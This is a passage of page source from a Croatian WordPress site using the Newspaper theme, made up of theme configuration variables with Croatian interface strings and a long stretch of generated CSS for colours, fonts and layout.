                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
